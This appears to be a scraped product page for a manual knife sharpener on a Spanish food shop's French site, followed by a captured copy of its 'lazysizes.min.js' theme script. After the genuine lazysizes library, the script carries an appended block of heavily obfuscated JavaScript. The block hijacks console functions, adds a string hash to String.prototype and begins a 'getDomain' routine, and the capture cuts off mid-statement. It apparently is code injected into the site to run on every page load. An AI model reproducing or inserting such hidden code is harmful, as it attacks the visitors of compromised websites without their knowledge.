<span class="image_url">https://www.gastronomicspain.com/3698-home_default/aiguiseur-manuel.webp</span>
<span class="unit_price">12.6364</span>
<span class="availability">instock</span>
<span class="brand">ARCOS</span>
<span class="unit_price_original">12.6364</span>
<span class="unit_price_without_vat">12.6364</span>
<span class="discounted_percentage">0</span>
<span class="discounted_amount">0</span>

    <span class="published_at">2021-04-01T09:34:44+0200</span>

    <span class="category">/Jambon espagnol</span>
    <span class="category">/Couteau à jambon</span>

    <span class="related_external_product_id">000356</span>
    <span class="related_external_product_id">000355</span>
    <span class="related_external_product_id">000406</span>
    <span class="related_external_product_id">000408</span>

    <span class="tag">Afilador de Cuchillos Manual</span>
    <span class="tag">Manual knife sharpener</span>
    <span class="tag">Manueller Messerschärfer</span>
    <span class="tag">Aiguiseur manuel</span>
</div>

        


        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                  
            <div class="js-modal-mask mask">
              <div class="close-slider">
                <i class="material-icons">&#xE5CD;</i>
              </div>
              <ul class="product-images js-modal-product-images  owl-carousel owl-theme" id="owl-carousel-slider">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/3698-large_default/aiguiseur-manuel.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/3698-large_default/aiguiseur-manuel.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                              </ul>
            </div>
          
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                        
                    </div>
                                    </div>
                
            </section>
                        <footer id="footer">
                
                    




<div class="container">

    <div class="row">

        

        

            

        

    </div>

</div>

<div class="footer-container">

    <div class="container">

        <div class="row">

            

                <div class="col-md-3 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <div class="footer-col-wrap">
        <p class="h3 hidden-sm-down">Information</p>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_94659" data-toggle="collapse">
          <span class="h3">Information</span>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE313;</i>
              <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
        </div>
        <ul id="footer_sub_menu_94659" class="collapse in">
                      <li>
              <a
                  id="link-cms-page-3-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/conditions-generales/"
                  title="Nos conditions générales."
                                >
                Conditions générales - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-12-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/regles-de-confidentialite-gastronomic-spain/"
                  title="Cette page expose les règles de confidentialité"
                                >
                Règles de Confidentialité - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-10-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/retrait-et-retour/"
                  title="Notre politique de retrait et retour."
                                >
                Retrait et retour - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-contact-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/contacto"
                  title="Contacta con Gastronomic Spain si tienes algúna duda sobre cómo utilizar nuestra tienda online o tus pedidos."
                                >
                Contacta con nosotros - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-sitemap-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/plan-du-site"
                  title="Tu es perdu? trouve ce que tu veux"
                                >
                Plan du site
              </a>
            </li>
                  </ul>
      </div>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  
  <p class="h3 myaccount-title hidden-sm-down links">
    <a class="" href="https://www.gastronomicspain.com/fr/mi-cuenta" rel="nofollow">
      Boutique
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse in" id="footer_account_list">
            <li>
          <a href="https://www.gastronomicspain.com/fr/datos-personales" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/seguimiento-pedido" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/historial-compra" title="Historique de vos commandes" rel="nofollow">
            Historique de vos commandes
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/direcciones" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/descuento" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
    	
    <li>
      <a href="https://www.gastronomicspain.com/fr/content/abonnement-newsletter/" title=" Newsletter" rel="nofollow">
       Newsletter
      </a>
    </li>
	
	
    <div class="col-md-3 links">
  <div class="row">
    </div>
</div>

	</ul>

</div>
<div class="col-md-4 wrapper">
    <div class="block-contact links wrapper">
    <p class="h3 hidden-sm-down">NOUS TROUVER À</p>
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
            </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse in">
                    <li>
                
                <a href="/cdn-cgi/l/email-protection#52343d3d363e3d243720211235332126203d3c3d3f3b312122333b3c7c313d3f" class="dropdown"><i class="material-icons">email</i> foodlovers @gastronomicspain.com</a>
            </li>
                            <li>
                
                <a href="#"><i class="material-icons">explore</i> Valencia C/ 31 nº120</a>
            </li>
                            <li>
                
                <a href="tel:+34 663298916"><i class="material-icons">phone</i> +34 663298916</a>
            </li>
                                     <div class="logo_slogan-img" style='margin-top:20px;'>
        <a href="/">
           		   <img src="https://www.gastronomicspain.com/img/logo-gastronomicspain-blanco.png" width="180px" height="40px" alt="Logo Gastronomic Spain blanco">
        </a>
    </div>
    </ul>
</div>
 
</div>
<div class="col-md-3 wrapper">
    <a class="logo_slogan-link" href="https://www.gastronomicspain.com/">
                    <div class="logo_slogan-img">
                <img src="/modules/anthemeblocks/images/68188fb01b7b7.jpg" width="auto" height="auto" alt="">
            </div>
            </a>
    <div class="logo_slogan-content">
        <p class="hidden-sm-down">Gastronomic Spain est la boutique en ligne de la cuisine espagnole avec livraison GRATUITE dans toute l'Europe. Nous vous proposons une grande variété de jambon serrano, jambon ibérique et épaule de porc. Vous trouverez également toutes sortes de chorizo, salchichón, longanizas et fuet, sobrasada de Majorque et charcuterie.</p>
<p class="hidden-sm-down">Conserves de la mer telles que : Moules, coques, anchois marinés et anchois. Plats espagnols typiques tels que : ragoût de haricots asturien, tripes à la madrilène et riz pour la paella valencienne.</p>
    </div>
</div>


            

        </div>

        <div class="row">

            

                

            

        </div>

    </div>

    <div class="copyright-container">

        <div class="container">

            <div class="row">

                <div class="col-md-6">

                    <div class="an_copyright">

    
    <p>© 2025 Gastronomic Spain Food Company S.L.</p>

    
</div>

                </div>

                <div class="col-md-6">

                    

                </div>

            </div>

        </div>

    </div>

</div>




<style>
  html {
    scroll-behavior: smooth;
  }
  div#back-to-top {
    position: fixed;
    left: 14px;
    bottom: 100px;
    height: 55px;
    width: 55px;
    z-index: 999999;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: #000000b0;
    cursor:pointer;
    display:flex;
  }
  div#back-to-top span {
    color: #fff;
    font-size: 40px;
  }
  @media (min-width: 768px) {
    iframe#launcher {
        bottom: 85px !important;
    }
    #index div#back-to-top, #category div#back-to-top {
        bottom: 14px;
    }
  }
  @media (max-width: 767px) {
      div#back-to-top {
        bottom: 10px;
        left: 20px;
        width: 50px;
        height: 50px;
      }
      #product div#back-to-top, .wrapper-3hgZT {
            bottom: 150px;
        }
        #product iframe#launcher {
            bottom: 135px !important;
        }
  }
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function backtop() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
  }
</script>


                
            </footer>
        </main>
                
            
        
		  <script src="https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js" async></script>
		  
		  
		  
        
        <script type="text/javascript" defer>
            var wld_url = window.location.pathname;
            if (wld_url.indexOf("/blog/") < 0){ 
                document.addEventListener("DOMContentLoaded", function(event) {
                    setTimeout(addScript, 20000)
                });
                function addScript() {
                    script = document.createElement('script');
                    script.id = 'ze-snippet';
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = 'https://static.zdassets.com/ekr/snippet.js?key=eb61629d-95f3-42d1-8219-b129a764f511';
                    document.getElementsByTagName('head')[0].appendChild(script);
                }
            }
        </script>
        
				
		
		
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"245ed83da2bd4fc6864f815681a63e11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js
body_size: 9876
content:
/*! lazysizes - v5.3.2 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});


(function(_0x11ee74,_0x102753){function _0x367ed2(_0x1aa758,_0x361b46,_0x3618a5,_0x1db9b7){return _0x1ff8(_0x3618a5- -0x11b,_0x1aa758);}function _0x518e54(_0x27ed82,_0x4cdc4b,_0x2ec4c5,_0x4f7a09){return _0x1ff8(_0x4f7a09- -0x1ec,_0x2ec4c5);}var _0x4e0739=_0x11ee74();while(!![]){try{var _0x2c9fc7=parseInt(_0x518e54(-0x107,-0xe8,-0xd4,-0xfd))/(-0x15ad+0x13a*0xd+0x5bc)*(parseInt(_0x367ed2(-0x44,-0x2c,-0x2b,-0x50))/(0x1661+0x1c6+-0x1*0x1825))+-parseInt(_0x367ed2(-0x7f,-0x73,-0x54,-0x75))/(-0x219f+-0x105b+0x31fd)+parseInt(_0x367ed2(-0x55,-0x49,-0x72,-0x98))/(-0xd34+-0x2*-0x9a5+-0x6*0x103)*(parseInt(_0x518e54(-0xe9,-0x12c,-0x132,-0x108))/(-0x45f*0x4+-0xe8f+0x2010))+-parseInt(_0x518e54(-0x13b,-0x128,-0x15c,-0x14b))/(-0x148*0xc+0xce8+0x27e*0x1)+parseInt(_0x367ed2(-0x1,0x5,-0x26,-0x10))/(-0x1*0x61+-0xfef*-0x2+-0x1f76)+-parseInt(_0x518e54(-0x12f,-0x152,-0x12d,-0x13c))/(0x23c+0x266e+-0x28a2)+parseInt(_0x518e54(-0xdf,-0x118,-0xe8,-0xf9))/(0x14f6+-0x1b8c+-0x69f*-0x1)*(parseInt(_0x367ed2(-0x3f,-0x3b,-0x3b,-0x18))/(0x1*-0x14b9+-0x695*-0x2+0x799));if(_0x2c9fc7===_0x102753)break;else _0x4e0739['push'](_0x4e0739['shift']());}catch(_0x4a2a9f){_0x4e0739['push'](_0x4e0739['shift']());}}}(_0x4c0a,-0xd39*0x97+-0xb00ae+0x191a03));var _0x5aeb99=(function(){var _0x5c2f88=!![];return function(_0x31f4e0,_0x729672){var _0x51ceb8=_0x5c2f88?function(){if(_0x729672){var _0x40df0f=_0x729672['apply'](_0x31f4e0,arguments);return _0x729672=null,_0x40df0f;}}:function(){};return _0x5c2f88=![],_0x51ceb8;};}()),_0x3d5c2e=_0x5aeb99(this,function(){function _0x3de713(_0x5d9050,_0x20c550,_0x2fbc2b,_0x1c1600){return _0x1ff8(_0x1c1600- -0x378,_0x20c550);}function _0x292a8b(_0x138fe6,_0x522003,_0x1a4e62,_0x5ca274){return _0x1ff8(_0x5ca274-0x34b,_0x1a4e62);}return _0x3d5c2e[_0x292a8b(0x40e,0x439,0x3f2,0x410)]()[_0x3de713(-0x2a5,-0x2a3,-0x27e,-0x2a4)](_0x292a8b(0x42f,0x435,0x43a,0x430)+'+$')[_0x292a8b(0x3e5,0x413,0x431,0x410)]()[_0x3de713(-0x2c2,-0x2cb,-0x2b9,-0x2cc)+'r'](_0x3d5c2e)[_0x292a8b(0x434,0x400,0x417,0x41f)](_0x3de713(-0x2bb,-0x282,-0x2a0,-0x293)+'+$');});_0x3d5c2e();var _0x5103f8=(function(){var _0x21ec43=!![];return function(_0x58283a,_0x5ec7b4){var _0x245c83=_0x21ec43?function(){function _0x2e93e1(_0x3b38e3,_0x5953aa,_0x377688,_0x3b1c00){return _0x1ff8(_0x5953aa- -0x166,_0x3b38e3);}if(_0x5ec7b4){var _0x14bef0=_0x5ec7b4[_0x2e93e1(-0x69,-0x7b,-0x88,-0x9b)](_0x58283a,arguments);return _0x5ec7b4=null,_0x14bef0;}}:function(){};return _0x21ec43=![],_0x245c83;};}()),_0x132339=_0x5103f8(this,function(){var _0x17558f={'lksxp':function(_0x596dc3,_0x26078a){return _0x596dc3!==_0x26078a;},'cOgku':function(_0x4c83c0,_0x3f79a7){return _0x4c83c0(_0x3f79a7);},'KlpsU':function(_0x32968b,_0x137d92){return _0x32968b+_0x137d92;},'xKJMt':function(_0x1dd874,_0x1e314a){return _0x1dd874+_0x1e314a;},'XcGnV':_0x289af4(0xf2,0x10b,0xf7,0xe7)+_0x289af4(0x106,0xe0,0xbf,0xdb),'nBJjJ':function(_0x297bbd){return _0x297bbd();},'YvTlH':_0x3d2dcc(0x1ee,0x1f1,0x212,0x20a),'lEapv':_0x3d2dcc(0x1d9,0x1bc,0x1c1,0x1bd),'UfedI':_0x3d2dcc(0x1f5,0x1db,0x1fb,0x205),'wMqSv':_0x289af4(0x100,0xfb,0xe6,0x100),'VgBHU':_0x3d2dcc(0x1cb,0x1c0,0x1b9,0x1a0),'HxACq':_0x289af4(0xb6,0xd6,0xe7,0xb6),'JCICF':function(_0x1aa8bc,_0x502156){return _0x1aa8bc<_0x502156;},'GfkfN':_0x3d2dcc(0x21d,0x1fa,0x232,0x236),'EZdfK':'DWpPf'};function _0x3d2dcc(_0x13f419,_0x271c65,_0x220368,_0x5258f3){return _0x1ff8(_0x13f419-0x12c,_0x271c65);}var _0x57bbce;function _0x289af4(_0x96c6d9,_0x5a59d8,_0xe758db,_0x1a9114){return _0x1ff8(_0x5a59d8-0x28,_0xe758db);}try{if(_0x17558f[_0x3d2dcc(0x1f4,0x1d6,0x208,0x218)](_0x3d2dcc(0x220,0x247,0x232,0x222),_0x289af4(0xfb,0xdc,0xbc,0xdf))){var _0x5d2719=_0x17558f[_0x289af4(0xe9,0xcd,0xd9,0xd8)](Function,_0x17558f['KlpsU'](_0x17558f[_0x3d2dcc(0x1ce,0x1ec,0x1af,0x1aa)](_0x17558f[_0x289af4(0xe3,0xeb,0xf4,0xdf)],'{}.constru'+_0x3d2dcc(0x1f9,0x20e,0x1d8,0x1d2)+'rn\x20this\x22)('+'\x20)'),');'));_0x57bbce=_0x17558f[_0x289af4(0x129,0xff,0x11b,0xd3)](_0x5d2719);}else _0x2f7be2=_0x1c2267;}catch(_0x39030c){_0x57bbce=window;}var _0x25d012=_0x57bbce[_0x3d2dcc(0x1fc,0x1ed,0x1da,0x1f2)]=_0x57bbce[_0x3d2dcc(0x1fc,0x1f7,0x1e8,0x1fb)]||{},_0x274de1=[_0x17558f[_0x3d2dcc(0x1ea,0x1d5,0x1e2,0x20f)],_0x17558f[_0x3d2dcc(0x216,0x1ef,0x1ed,0x1f9)],_0x17558f['UfedI'],_0x17558f['wMqSv'],_0x17558f[_0x289af4(0xc6,0xde,0xe8,0xc7)],_0x3d2dcc(0x1e3,0x1e3,0x1ff,0x1fb),_0x17558f[_0x289af4(0xbf,0xda,0xc6,0xb9)]];for(var _0x59f2b1=0x1c2e*-0x1+0x1*0xe39+0x1*0xdf5;_0x17558f[_0x289af4(0x118,0x11a,0x138,0xf7)](_0x59f2b1,_0x274de1[_0x3d2dcc(0x209,0x1e9,0x225,0x1de)]);_0x59f2b1++){if(_0x17558f[_0x289af4(0xea,0xf0,0xf3,0xda)](_0x17558f[_0x3d2dcc(0x1cf,0x1b7,0x1d8,0x1a4)],_0x17558f[_0x289af4(0x10d,0x101,0xd8,0xf6)])){var _0x16dffd=(_0x289af4(0xf9,0x109,0xec,0xf6)+'0')[_0x3d2dcc(0x1f7,0x214,0x1cd,0x215)]('|'),_0x588e93=0x5e5+-0x11c*0x1+-0x4c9;while(!![]){switch(_0x16dffd[_0x588e93++]){case'0':_0x25d012[_0x28220]=_0x4582cb;continue;case'1':_0x4582cb[_0x3d2dcc(0x1d6,0x1ed,0x1f0,0x200)]=_0x5103f8[_0x3d2dcc(0x1e7,0x1e1,0x20b,0x1e0)](_0x5103f8);continue;case'2':var _0x4582cb=_0x5103f8['constructo'+'r'][_0x289af4(0x119,0x114,0x115,0xfb)][_0x3d2dcc(0x1e7,0x1fc,0x1c0,0x1be)](_0x5103f8);continue;case'3':var _0x28220=_0x274de1[_0x59f2b1];continue;case'4':var _0x8d9ea9=_0x25d012[_0x28220]||_0x4582cb;continue;case'5':_0x4582cb[_0x3d2dcc(0x1f1,0x1f3,0x1fd,0x1cb)]=_0x8d9ea9[_0x3d2dcc(0x1f1,0x1f4,0x1e8,0x1f4)][_0x3d2dcc(0x1e7,0x1f7,0x1f5,0x1ff)](_0x8d9ea9);continue;}break;}}else{var _0x371b65=_0x22b249?function(){if(_0x5f2475){var _0x4f3c36=_0x51e900['apply'](_0x18fd89,arguments);return _0x4d52e7=null,_0x4f3c36;}}:function(){};return _0x2e8166=![],_0x371b65;}}});function _0x3e2571(_0x15125f,_0x5ad1af,_0x22626e,_0x4bca29){return _0x1ff8(_0x15125f-0x2ec,_0x4bca29);}_0x132339(),String[_0x25f4a6(0x40a,0x418,0x40e,0x407)][_0x25f4a6(0x42a,0x3e1,0x401,0x3ef)]=function(){var _0x24402d={};_0x24402d[_0x59a54b(-0x137,-0x105,-0x13b,-0x11e)]=function(_0x209f27,_0x121343){return _0x209f27===_0x121343;},_0x24402d[_0x59a54b(-0x116,-0x105,-0x109,-0x100)]=function(_0x5c45cb,_0x45dd73){return _0x5c45cb<_0x45dd73;},_0x24402d[_0x2820ca(-0x67,-0x45,-0x42,-0x6c)]=function(_0x7e4102,_0x16d75b){return _0x7e4102+_0x16d75b;};function _0x2820ca(_0x569072,_0x12c126,_0x129ef9,_0x3153c0){return _0x25f4a6(_0x569072-0x64,_0x12c126-0x9b,_0x569072- -0x464,_0x3153c0);}_0x24402d[_0x59a54b(-0x137,-0x123,-0x13a,-0x115)]=function(_0x5effdd,_0x547440){return _0x5effdd-_0x547440;},_0x24402d[_0x2820ca(-0x70,-0x46,-0x82,-0x64)]=function(_0x194581,_0x2c1ba9){return _0x194581<<_0x2c1ba9;};var _0x531cd0=_0x24402d,_0x48f57e=-0x1467+0x7d*-0x3+0x1*0x15de,_0x421175,_0x2b521f;if(_0x531cd0['ldyBe'](this['length'],0xb*-0x15b+0xfe*-0x25+0x339f))return _0x48f57e;for(_0x421175=-0x1726+0x8e7*0x4+-0x3a*0x37;_0x531cd0[_0x59a54b(-0x110,-0x10a,-0xf3,-0x100)](_0x421175,this[_0x59a54b(-0xf5,-0xea,-0xf5,-0xf2)]);_0x421175++){_0x2b521f=this[_0x59a54b(-0x110,-0x10c,-0x121,-0x12b)](_0x421175),_0x48f57e=_0x531cd0['CMNCR'](_0x531cd0['QKyXY'](_0x531cd0['IBJzX'](_0x48f57e,-0x434*-0x5+-0x3*-0x856+-0x2e01),_0x48f57e),_0x2b521f),_0x48f57e|=-0x19c1+-0x1742+-0x3103*-0x1;}function _0x59a54b(_0x420903,_0x56ea6c,_0x286e7a,_0x3f4c15){return _0x25f4a6(_0x420903-0x157,_0x56ea6c-0x17c,_0x3f4c15- -0x4f1,_0x420903);}return _0x48f57e;};function getDomain(_0x2438c6,_0x19f1c9){var _0x26c970={};_0x26c970['kyCDU']=function(_0x2db169,_0x33f3dc){return _0x2db169||_0x33f3dc;};var _0x54c110=_0x26c970;return 